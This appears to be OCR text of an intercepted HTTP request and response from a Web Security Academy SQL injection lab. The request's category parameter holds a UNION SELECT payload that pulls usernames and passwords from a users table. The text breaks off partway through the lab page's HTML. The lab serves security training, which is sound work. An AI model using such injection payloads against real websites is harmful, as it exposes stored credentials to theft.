 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+username_qibzyk,password_zzuysp+
FROM+users_uiyxio+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
etty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9086
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>